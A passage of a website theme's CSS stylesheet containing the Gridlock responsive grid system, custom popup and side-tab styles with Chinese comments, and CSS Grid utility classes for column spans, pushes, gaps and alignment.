* Copyright 2022, We are Underground
* www.weareunderground.com
*
* Gridlock v3.2.1 - 2014-10-28
* A responsive CSS grid system. Part of the Formstone Library.
* http://formstone.it/gridlock/
*
* Copyright 2014 Ben Plum; MIT Licensed
*/
*,
*:before,
*:after {
  box-sizing: border-box;
}
.popup-container {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5); /* 背景半透明遮罩层 */
  display: none;
       z-index:20;
}
.fixed-right-center {

    position: fixed;       /* 固定定位（相对于视窗） */
    right: -92px;              /* 紧贴右侧 */
    top: 50%;              /* 顶部对齐视窗垂直中线 */
    transform: translateY(-50%); /* 向上偏移自身高度50%实现垂直居中 */
    
   
    z-index: 1000;         /* 确保元素在最上层 */
   
}
.fixed-right-center:hover{
  cursor:pointer;
}
.Turntable{
   transform: translate(-50%, -50%) rotate(90deg); /* 中心旋转 */
  transform-origin: center; /* 明确中心点为旋转原点 */
background-color: #000;
    color: white;          /* 文字颜色 */
        padding: 10px 15px;
    font-size: 17px;
     border:1px solid #fff;
      border-radius:5px ; /* 左侧圆角 */
}
img.TurntableClose {
    width: 40px;
    transform: translate(-20px, -45px);
}
.popup-content {
    width: 50%;
    padding: 20px;
    text-align: center;
  background-color: white;
  border-radius: 5px;
  /* 上下左右居中 */
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media screen and (max-width: 768px) {
 .popup-content {
    width:80%;
  }
}
.h-tip{
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 20px;
}
.c-tip{
    font-size: 20px;
    padding: 15px 0;
    border-top: 1px solid #c0bebe;
    border-bottom: 1px solid #c0bebe;
}
.b-tip{
   width: 100%;
   padding-top: 20px;
}
.b-btn{
    padding: 5px 10px;
    color: white;
    background-color: black;
    border-radius: 5px;
    width: 40%;
    font-size: 20px;
    margin: 0 auto;
}
.gridlock .row {
  width: 92%;
  margin-left: auto;
  margin-right: auto;
}
/* aside#slideout-ajax-cart {
    display: none;
}
.js-slideout-overlay.site-overlay {
    display: none;
} */
.gridlock .row:after {
  height: 0;
  clear: both;
  content: ".";
  display: block;
  line-height: 0;
  visibility: hidden;
}
.gridlock .row .row {
  width: 102.08333333%;
  margin-left: -1.04166667%;
  margin-right: -1.04166667%;
}
.gridlock .row .contained .row {
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}
.gridlock .row [class*="all-"],
.gridlock .row [class*="min-"],
.gridlock .row [class*="mobile-"],
.gridlock .row [class*="tablet-"],
.gridlock .row [class*="desktop-"],
.gridlock .row [class*="max-"] {
  float: left;
  margin-left: 1.04166667%;
  margin-right: 1.04166667%;
  box-sizing: border-box;
}
.gridlock .row [class*="all-"].padded,
.gridlock .row [class*="min-"].padded,
.gridlock .row [class*="mobile-"].padded,
.gridlock .row [class*="tablet-"].padded,
.gridlock .row [class*="desktop-"].padded,
.gridlock .row [class*="max-"].padded {
  box-sizing: content-box;
  margin-left: 0;
  margin-right: 0;
  padding-left: 1.04166667%;
  padding-right: 1.04166667%;
}
.gridlock .row [class*="all-"].contained,
.gridlock .row [class*="min-"].contained,
.gridlock .row [class*="mobile-"].contained,
.gridlock .row [class*="tablet-"].contained,
.gridlock .row [class*="desktop-"].contained,
.gridlock .row [class*="max-"].contained {
  margin-left: 0;
  margin-right: 0;
}
.gridlock .row [class*="all-"].right,
.gridlock .row [class*="min-"].right,
.gridlock .row [class*="mobile-"].right,
.gridlock .row [class*="tablet-"].right,
.gridlock .row [class*="desktop-"].right,
.gridlock .row [class*="max-"].right {
  float: right;
}
@media screen and (min-width: 500px) {
  .gridlock .row {
    width: 480px;
  }
}
@media screen and (min-width: 740px) {
  .gridlock .row {
    width: 720px;
  }
}
@media screen and (min-width: 980px) {
  .gridlock .row {
    width: 960px;
  }
}
@media screen and (min-width: 1220px) {
  .gridlock .row {
    width: 1200px;
  }
}
@media screen and (max-width:1679px) {
  .gridlock .row {
    width: 96%;
  }
  .ajax-cart__page-wrapper{
    width: 96% !important;
  }
}
@media screen and (max-width:740px) {
  .gridlock .row {
    width: 95%%;
  }
}
@media screen and (min-width:1680px) {
  .gridlock .row {
    width: 1600px
  }
}
.gridlock-fluid .row {
  width: 98%;
}
@media screen and (max-width: 739px) {
  .gridlock-mobile-fluid .row {
    width: 98%;
  }
}
.gridlock .row .all-fifth {
  width: 17.91666667%;
}
.gridlock .row .all-fourth {
  width: 22.91666667%;
}
.gridlock .row .all-third {
  width: 31.25%;
}
.gridlock .row .all-half {
  width: 47.91666667%;
}
.gridlock .row .all-full {
  width: 97.91666667%;
}
.gridlock .row .all-push-fifth {
  margin-left: 21.04166667%;
}
.gridlock .row .all-push-fourth {
  margin-left: 26.04166667%;
}
.gridlock .row .all-push-third {
  margin-left: 34.375%;
}
.gridlock .row .all-push-half {
  margin-left: 51.04166667%;
}
.gridlock .row .contained.all-fifth {
  width: 20%;
}
.gridlock .row .contained.all-fourth {
  width: 25%;
}
.gridlock .row .contained.all-third {
  width: 33.33333333%;
}
.gridlock .row .contained.all-half {
  width: 50%;
}
.gridlock .row .contained.all-full {
  width: 100%;
}
.gridlock .row .contained.all-push-fifth {
  margin-left: 20%;
}
.gridlock .row .contained.all-push-fourth {
  margin-left: 25%;
}
.gridlock .row .contained.all-push-third {
  margin-left: 33.33333333%;
}
.gridlock .row .contained.all-push-half {
  margin-left: 50%;
}
.gridlock .row [class*="all-"].centered {
  float: none;
  margin-left: auto;
  margin-right: auto;
}
.gridlock .row .all-hide {
  display: none;
}
@media screen and (max-width: 739px) {
  .gridlock .row .mobile-1 {
    width: 31.25%;
  }
  .gridlock .row .mobile-2 {
    width: 64.58333333%;
  }
  .gridlock .row .mobile-3 {
    width: 97.91666667%;
  }
  .gridlock .row .mobile-push-1 {
    margin-left: 34.375%;
  }
  .gridlock .row .mobile-push-2 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .contained.mobile-1 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.mobile-2 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.mobile-3 {
    width: 100%;
  }
  .gridlock .row .contained.mobile-push-1 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.mobile-push-2 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .mobile-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .mobile-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .mobile-third {
    width: 31.25%;
  }
  .gridlock .row .mobile-half {
    width: 47.91666667%;
  }
  .gridlock .row .mobile-full {
    width: 97.91666667%;
  }
  .gridlock .row .mobile-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .mobile-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .mobile-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .mobile-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.mobile-fifth {
    width: 20%;
  }
  .gridlock .row .contained.mobile-fourth {
    width: 25%;
  }
  .gridlock .row .contained.mobile-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.mobile-half {
    width: 50%;
  }
  .gridlock .row .contained.mobile-full {
    width: 100%;
  }
  .gridlock .row .contained.mobile-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.mobile-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.mobile-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.mobile-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="mobile-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .mobile-hide {
    display: none;
  }
}
@media screen and (max-width: 499px) {
  .gridlock .row .min-1 {
    width: 31.25%;
  }
  .gridlock .row .min-2 {
    width: 64.58333333%;
  }
  .gridlock .row .min-3 {
    width: 97.91666667%;
  }
  .gridlock .row .min-push-1 {
    margin-left: 34.375%;
  }
  .gridlock .row .min-push-2 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .contained.min-1 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.min-2 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.min-3 {
    width: 100%;
  }
  .gridlock .row .contained.min-push-1 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.min-push-2 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .min-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .min-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .min-third {
    width: 31.25%;
  }
  .gridlock .row .min-half {
    width: 47.91666667%;
  }
  .gridlock .row .min-full {
    width: 97.91666667%;
  }
  .gridlock .row .min-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .min-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .min-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .min-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.min-fifth {
    width: 20%;
  }
  .gridlock .row .contained.min-fourth {
    width: 25%;
  }
  .gridlock .row .contained.min-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.min-half {
    width: 50%;
  }
  .gridlock .row .contained.min-full {
    width: 100%;
  }
  .gridlock .row .contained.min-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.min-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.min-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.min-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="min-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .min-hide {
    display: none;
  }
}
@media screen and (min-width: 740px) and (max-width: 979px) {
  .gridlock .row .tablet-1 {
    width: 14.58333333%;
  }
  .gridlock .row .tablet-2 {
    width: 31.25%;
  }
  .gridlock .row .tablet-3 {
    width: 47.91666667%;
  }
  .gridlock .row .tablet-4 {
    width: 64.58333333%;
  }
  .gridlock .row .tablet-5 {
    width: 81.25%;
  }
  .gridlock .row .tablet-6 {
    width: 97.91666667%;
  }
  .gridlock .row .tablet-push-1 {
    margin-left: 17.70833333%;
  }
  .gridlock .row .tablet-push-2 {
    margin-left: 34.375%;
  }
  .gridlock .row .tablet-push-3 {
    margin-left: 51.04166667%;
  }
  .gridlock .row .tablet-push-4 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .tablet-push-5 {
    margin-left: 84.375%;
  }
  .gridlock .row .contained.tablet-1 {
    width: 16.66666667%;
  }
  .gridlock .row .contained.tablet-2 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.tablet-3 {
    width: 50%;
  }
  .gridlock .row .contained.tablet-4 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.tablet-5 {
    width: 83.33333333%;
  }
  .gridlock .row .contained.tablet-6 {
    width: 100%;
  }
  .gridlock .row .contained.tablet-push-1 {
    margin-left: 16.66666667%;
  }
  .gridlock .row .contained.tablet-push-2 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.tablet-push-3 {
    margin-left: 50%;
  }
  .gridlock .row .contained.tablet-push-4 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .contained.tablet-push-5 {
    margin-left: 83.33333333%;
  }
  .gridlock .row .tablet-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .tablet-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .tablet-third {
    width: 31.25%;
  }
  .gridlock .row .tablet-three-fourths {
    width: 72.91666667%;
  }
  .gridlock .row .tablet-half {
    width: 47.91666667%;
  }
  .gridlock .row .tablet-full {
    width: 97.91666667%;
  }
  .gridlock .row .tablet-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .tablet-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .tablet-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .tablet-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.tablet-fifth {
    width: 20%;
  }
  .gridlock .row .contained.tablet-fourth {
    width: 25%;
  }
  .gridlock .row .contained.tablet-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.tablet-half {
    width: 50%;
  }
  .gridlock .row .contained.tablet-full {
    width: 100%;
  }
  .gridlock .row .contained.tablet-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.tablet-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.tablet-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.tablet-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="tablet-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .tablet-hide {
    display: none !important;
  }
}
@media screen and (min-width: 980px) {
  .gridlock .row .desktop-1 {
    width: 6.25%;
  }
  .gridlock .row .desktop-2 {
    width: 14.58333333%;
  }
  .gridlock .row .desktop-3 {
    width: 22.91666667%;
  }
  .gridlock .row .desktop-4 {
    width: 31.25%;
  }
  .gridlock .row .desktop-5 {
    width: 39.58333333%;
  }
  .gridlock .row .desktop-6 {
    width: 47.91666667%;
  }
  .gridlock .row .desktop-7 {
    width: 56.25%;
  }
  .gridlock .row .desktop-8 {
    width: 64.58333333%;
  }
  .gridlock .row .desktop-9 {
    width: 72.91666667%;
  }
  .gridlock .row .desktop-10 {
    width: 81.25%;
  }
  .gridlock .row .desktop-11 {
    width: 89.58333333%;
  }
  .gridlock .row .desktop-12 {
    width: 97.91666667%;
       text-align: center;
  }
  .gridlock .row .desktop-push-1 {
    margin-left: 9.375%;
  }
  .gridlock .row .desktop-push-2 {
    margin-left: 17.70833333%;
  }
  .gridlock .row .desktop-push-3 {
    margin-left: 26.04166667%;
  }
  .gridlock .row .desktop-push-4 {
    margin-left: 34.375%;
  }
  .gridlock .row .desktop-push-5 {
    margin-left: 42.70833333%;
  }
  .gridlock .row .desktop-push-6 {
    margin-left: 51.04166667%;
  }
  .gridlock .row .desktop-push-7 {
    margin-left: 59.375%;
  }
  .gridlock .row .desktop-push-8 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .desktop-push-9 {
    margin-left: 76.04166667%;
  }
  .gridlock .row .desktop-push-10 {
    margin-left: 84.375%;
  }
  .gridlock .row .desktop-push-11 {
    margin-left: 92.70833333%;
  }
  .gridlock .row .contained.desktop-1 {
    width: 8.33333333%;
  }
  .gridlock .row .contained.desktop-2 {
    width: 16.66666667%;
  }
  .gridlock .row .contained.desktop-3 {
    width: 25%;
  }
  .gridlock .row .contained.desktop-4 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.desktop-5 {
    width: 41.66666667%;
  }
  .gridlock .row .contained.desktop-6 {
    width: 50%;
  }
  .gridlock .row .contained.desktop-7 {
    width: 58.33333333%;
  }
  .gridlock .row .contained.desktop-8 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.desktop-9 {
    width: 75%;
  }
  .gridlock .row .contained.desktop-10 {
    width: 83.33333333%;
  }
  .gridlock .row .contained.desktop-11 {
    width: 91.66666667%;
  }
  .gridlock .row .contained.desktop-12 {
    width: 100%;
  }
  .gridlock .row .contained.desktop-push-1 {
    margin-left: 8.33333333%;
  }
  .gridlock .row .contained.desktop-push-2 {
    margin-left: 16.66666667%;
  }
  .gridlock .row .contained.desktop-push-3 {
    margin-left: 25%;
  }
  .gridlock .row .contained.desktop-push-4 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.desktop-push-5 {
    margin-left: 41.66666667%;
  }
  .gridlock .row .contained.desktop-push-6 {
    margin-left: 50%;
  }
  .gridlock .row .contained.desktop-push-7 {
    margin-left: 58.33333333%;
  }
  .gridlock .row .contained.desktop-push-8 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .contained.desktop-push-9 {
    margin-left: 75%;
  }
  .gridlock .row .contained.desktop-push-10 {
    margin-left: 83.33333333%;
  }
  .gridlock .row .contained.desktop-push-11 {
    margin-left: 91.66666667%;
  }
  .gridlock .row .desktop-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .desktop-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .desktop-third {
    width: 31.25%;
  }
  .gridlock .row .desktop-half {
    width: 47.91666667%;
  }
  .gridlock .row .desktop-full {
    width: 97.91666667%;
  }
  .gridlock .row .desktop-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .desktop-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .desktop-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .desktop-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.desktop-fifth {
    width: 20%;
  }
  .gridlock .row .contained.desktop-fourth {
    width: 25%;
  }
  .gridlock .row .contained.desktop-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.desktop-half {
    width: 50%;
  }
  .gridlock .row .contained.desktop-full {
    width: 100%;
  }
  .gridlock .row .contained.desktop-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.desktop-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.desktop-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.desktop-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="desktop-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .desktop-hide {
    display: none !important;
  }
}
@media screen and (min-width: 1220px) {
  .gridlock .row .max-1 {
    width: 6.25%;
  }
  .gridlock .row .max-2 {
    width: 14.58333333%;
  }
  .gridlock .row .max-3 {
    width: 22.91666667%;
  }
  .gridlock .row .max-4 {
    width: 31.25%;
  }
  .gridlock .row .max-5 {
    width: 39.58333333%;
  }
  .gridlock .row .max-6 {
    width: 47.91666667%;
  }
  .gridlock .row .max-7 {
    width: 56.25%;
  }
  .gridlock .row .max-8 {
    width: 64.58333333%;
  }
  .gridlock .row .max-9 {
    width: 72.91666667%;
  }
  .gridlock .row .max-10 {
    width: 81.25%;
  }
  .gridlock .row .max-11 {
    width: 89.58333333%;
  }
  .gridlock .row .max-12 {
    width: 97.91666667%;
  }
  .gridlock .row .max-push-1 {
    margin-left: 9.375%;
  }
  .gridlock .row .max-push-2 {
    margin-left: 17.70833333%;
  }
  .gridlock .row .max-push-3 {
    margin-left: 26.04166667%;
  }
  .gridlock .row .max-push-4 {
    margin-left: 34.375%;
  }
  .gridlock .row .max-push-5 {
    margin-left: 42.70833333%;
  }
  .gridlock .row .max-push-6 {
    margin-left: 51.04166667%;
  }
  .gridlock .row .max-push-7 {
    margin-left: 59.375%;
  }
  .gridlock .row .max-push-8 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .max-push-9 {
    margin-left: 76.04166667%;
  }
  .gridlock .row .max-push-10 {
    margin-left: 84.375%;
  }
  .gridlock .row .max-push-11 {
    margin-left: 92.70833333%;
  }
  .gridlock .row .contained.max-1 {
    width: 8.33333333%;
  }
  .gridlock .row .contained.max-2 {
    width: 16.66666667%;
  }
  .gridlock .row .contained.max-3 {
    width: 25%;
  }
  .gridlock .row .contained.max-4 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.max-5 {
    width: 41.66666667%;
  }
  .gridlock .row .contained.max-6 {
    width: 50%;
  }
  .gridlock .row .contained.max-7 {
    width: 58.33333333%;
  }
  .gridlock .row .contained.max-8 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.max-9 {
    width: 75%;
  }
  .gridlock .row .contained.max-10 {
    width: 83.33333333%;
  }
  .gridlock .row .contained.max-11 {
    width: 91.66666667%;
  }
  .gridlock .row .contained.max-12 {
    width: 100%;
  }
  .gridlock .row .contained.max-push-1 {
    margin-left: 8.33333333%;
  }
  .gridlock .row .contained.max-push-2 {
    margin-left: 16.66666667%;
  }
  .gridlock .row .contained.max-push-3 {
    margin-left: 25%;
  }
  .gridlock .row .contained.max-push-4 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.max-push-5 {
    margin-left: 41.66666667%;
  }
  .gridlock .row .contained.max-push-6 {
    margin-left: 50%;
  }
  .gridlock .row .contained.max-push-7 {
    margin-left: 58.33333333%;
  }
  .gridlock .row .contained.max-push-8 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .contained.max-push-9 {
    margin-left: 75%;
  }
  .gridlock .row .contained.max-push-10 {
    margin-left: 83.33333333%;
  }
  .gridlock .row .contained.max-push-11 {
    margin-left: 91.66666667%;
  }
  .gridlock .row .max-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .max-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .max-third {
    width: 31.25%;
  }
  .gridlock .row .max-half {
    width: 47.91666667%;
  }
  .gridlock .row .max-full {
    width: 97.91666667%;
  }
  .gridlock .row .max-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .max-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .max-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .max-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.max-fifth {
    width: 20%;
  }
  .gridlock .row .contained.max-fourth {
    width: 25%;
  }
  .gridlock .row .contained.max-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.max-half {
    width: 50%;
  }
  .gridlock .row .contained.max-full {
    width: 100%;
  }
  .gridlock .row .contained.max-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.max-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.max-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.max-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="max-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .max-hide {
    display: none;
  }
}
* {
  margin: 0;
}
@media (pointer: coarse) {
  *:focus {
    outline: none;
  }
}
/* =============== */
/* = CSS Grid = */
/* =============== */
.grid__wrapper {
  margin: 0 auto;
  padding-left: 3%;
  padding-right: 3%;
  max-width: 1600px;
  display: grid;
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  grid-template-columns: repeat(12, 1fr);
  grid-template-rows: auto;
  font-size: 0
}
.grid__wrapper-nest {
  display: grid !important;
}
.grid__wrapper.aflow {
  grid-auto-flow: dense;
}
.grid__wrapper.narrow {
  padding-left: 7%;
  padding-right: 7%;
}
.grid__wrapper.full {
  padding-left: 1.25%;
  padding-right: 1.25%;
  max-width: unset;
  width: 100%;
}
.grid__wrapper.edge {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  width: 100%;
  max-width: unset;
}
/* Remove space when full width options selected */
.row .grid__wrapper.row {
    padding: 0;
    max-width: 102.08333333%;
}
.grid__wrapper.row {
  	padding: 0;
    grid-gap: 30px;
}
@media screen and (max-width: 740px) {
.navigation .grid__wrapper {
  width: 96% !important;
  grid-gap: 10px;
  grid-template-columns: repeat(3, 1fr) !important;
}
}
.grid__wrapper > .first {
  order: 1;
}
.grid__wrapper > .last {
  order: 2;
}
/* Inline Grid Columns */
.grid__wrapper > * {
  display: inline-block;
  padding: 0;
  font-size: var(--font-size);
  vertical-align: top;
}
.span-1 {
  width: 8.3333333%;
}
.span-2 {
  width: 16.666666%;
}
.span-3 {
  width: 25%;
}
.span-4 {
  width: 33.333333%;
}
.span-5 {
  width: 41.666666%;
}
.span-6 {
  width: 50%;
}
.span-7 {
  width: 58.333333%;
}
.span-8 {
  width: 66.666666%;
}
.span-9 {
  width: 75%;
}
.span-10 {
  width: 83.33333%;
}
.span-11 {
  width: 91.666667%;
}
.span-12 {
  width: 100%;
}
/* Grid Row Template */
.grid__wrapper.gtr1 {
  grid-template-rows: 1fr;
}
.grid__wrapper.gtr2 {
  grid-template-rows: 1fr 1fr;
}
.grid__wrapper.gtr3 {
  grid-template-rows: 1fr 1fr 1fr;
}
.grid__wrapper.gtr4 {
  grid-template-rows: 1fr 1fr 1fr 1fr;
}
.gr1 { grid-row: 1; }
.gr2 { grid-row: 2; }
.gr3 { grid-row: 3; }
.gr4 { grid-row: 4; }
/* Grid Gap */
.cg0 { grid-column-gap: 0; }
.cg1 { grid-column-gap: 6px; }
.cg2 { grid-column-gap: 9px; }
.cg3 { grid-column-gap: 12px; }
.cg4 { grid-column-gap: 15px; }
.cg5 { grid-column-gap: 18px; }
.cg6 { grid-column-gap: 21px; }
.cg7 { grid-column-gap: 24px; }
.cg8 { grid-column-gap: 27px; }
.cg9 { grid-column-gap: 30px; }
.rg0 { grid-row-gap: 0; }
.rg1 { grid-row-gap: 6px; }
.rg2 { grid-row-gap: 9px; }
.rg3 { grid-row-gap: 12px; }
.rg4 { grid-row-gap: 15px; }
.rg5 { grid-row-gap: 18px; }
.rg6 { grid-row-gap: 21px; }
.rg7 { grid-row-gap: 24px; }
.rg8 { grid-row-gap: 27px; }
.rg9 { grid-row-gap: 30px; }

/* Align Text */
.a-left { text-align: left; }
.a-right { text-align: right; }
.a-center { text-align: center; }
/*
@media(max-width: 450px){
  .a-center { text-align: right; }    
}*/
/* Align Self */
.v-start { align-self: start; vertical-align: top; }
.v-center { align-self: center; vertical-align: middle; }
.v-end { align-self: end; vertical-align: bottom; }
.v-stretch { align-self: stretch; }
.vi-center { display: inline;  vertical-align: middle; }
.vib-center { display: inline-block;  vertical-align: middle; }

/* Justify Self */
.h-start { justify-self: start; }
.h-center { justify-self: center; }
.h-end { justify-self: end; }
.h-stretch { justify-self: stretch; }

/* Place Self */
.vh-start { place-self: start; }
.vv-center { place-self: center; }
.vh-end { place-self: end; }
.vh-stretch { place-self: stretch; }

.absolute-center {
  position: absolute;
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}

@supports (display: grid) {
  /* Grid Columns */
  .span-1 { grid-column: 1; width: 100%; }
  .span-2 { grid-column: 1 / 3; width: 100%; }
  .span-3 { grid-column: 1 / 4; width: 100%; }
  .span-4, .span-third { grid-column: 1 / 5; width: 100%; }
  .span-5 { grid-column: 1 / 6; width: 100%; }
  .span-6 { grid-column: 1 / 7; width: 100%; }
  .span-7 { grid-column: 1 / 8; width: 100%; }
  .span-8 { grid-column: 1 / 9; width: 100%; }
  .span-9 { grid-column: 1 / 10; width: 100%; }
  .span-10 { grid-column: 1 / 11; width: 100%; }
  .span-11 { grid-column: 1 / 12; width: 100%; }
  .span-12 { grid-column: 1 / 13; width: 100%; }

  .span-6.first { grid-column: 1 / 7; width: 100%; }
  .span-6.last { grid-column: 7 / 13; width: 100%; }
  .span-8.first { grid-column: 1 / 9; width: 100%; }
  .span-4.last { grid-column: 9 / 13; width: 100%; }
  .span-4.first { grid-column: 1 / 5; width: 100%; }
  .span-8.last { grid-column: 5 / 13; width: 100%; }
  .span-9.first { grid-column: 1 / 10; width: 100%; }
  .span-3.last { grid-column: 10 / 13; width: 100%; }
  .span-3.first { grid-column: 1 / 4; width: 100%; }
  .span-9.last { grid-column: 4 / 13; width: 100%; }

  /* Grid Auto Columns */
  .span-1.auto { grid-column: auto / span 1; width: 100%; }
  .span-2.auto { grid-column: auto / span 2; width: 100%; }
  .span-3.auto { grid-column: auto / span 3; width: 100%; }
  .span-4.auto, .span-third.auto { grid-column: auto / span 4; width: 100%; }
  .span-5.auto { grid-column: auto / span 5; width: 100%; }
  .span-6.auto { grid-column: auto / span 6; width: 100%; }
  .span-7.auto { grid-column: auto / span 7; width: 100%; }
  .span-8.auto { grid-column: auto / span 8; width: 100%; }
  .span-9.auto { grid-column: auto / span 9; width: 100%; }
  .span-10.auto { grid-column: auto / span 10; width: 100%; }
  .span-11.auto { grid-column: auto / span 11; width: 100%; }
  .span-12.auto { grid-column: auto / span 12; width: 100%; }

  /* Grid Push Columns */
  .span-1.push-1 { grid-column: 2 / 3; width: 100%; }
  .span-1.push-2 { grid-column: 3 / 4; width: 100%; }
  .span-1.push-3 { grid-column: 4 / 5; width: 100%; }
  .span-1.push-4 { grid-column: 5 / 6; width: 100%; }
  .span-1.push-5 { grid-column: 6 / 7; width: 100%; }
  .span-1.push-6 { grid-column: 7 / 8; width: 100%; }
  .span-1.push-7 { grid-column: 8 / 9; width: 100%; }
  .span-1.push-8 { grid-column: 9 / 10; width: 100%; }
  .span-1.push-9 { grid-column: 10 / 11; width: 100%; }
  .span-1.push-10 { grid-column: 11 / 12; width: 100%; }
  .span-1.push-11 { grid-column: 12 / 13; width: 100%; }

  .span-2.push-1 { grid-column: 2 / 4; width: 100%; }
  .span-2.push-2 { grid-column: 3 / 5; width: 100%; }
  .span-2.push-3 { grid-column: 4 / 6; width: 100%; }
  .span-2.push-4 { grid-column: 5 / 7; width: 100%; }
  .span-2.push-5 { grid-column: 6 / 8; width: 100%; }
  .span-2.push-6 { grid-column: 7 / 9; width: 100%; }
  .span-2.push-7 { grid-column: 8 / 10; width: 100%; }
  .span-2.push-8 { grid-column: 9 / 11; width: 100%; }
  .span-2.push-9 { grid-column: 10 / 12; width: 100%; }
  .span-2.push-10 { grid-column: 11 / 13; width: 100%; }

  .span-3.push-1 { grid-column: 2 / 5; width: 100%; }
  .span-3.push-2 { grid-column: 3 / 6; width: 100%; }
  .span-3.push-3 { grid-column: 4 / 7; width: 100%; }
  .span-3.push-4 { grid-column: 5 / 8; width: 100%; }
  .span-3.push-5 { grid-column: 6 / 9; width: 100%; }
  .span-3.push-6 { grid-column: 7 / 10; width: 100%; }
  .span-3.push-7 { grid-column: 8 / 11; width: 100%; }
  .span-3.push-8 { grid-column: 9 / 12; width: 100%; }
  .span-3.push-9 { grid-column: 10 / 13; width: 100%; }

  .span-4.push-1 { grid-column: 2 / 6; width: 100%; }
  .span-4.push-2 { grid-column: 3 / 7; width: 100%; }
  .span-4.push-3 { grid-column: 4 / 8; width: 100%; }
  .span-4.push-4 { grid-column: 5 / 9; width: 100%; }
  .span-4.push-5 { grid-column: 6 / 10; width: 100%; }
  .span-4.push-6 { grid-column: 7 / 11; width: 100%; }
  .span-4.push-7 { grid-column: 8 / 12; width: 100%; }
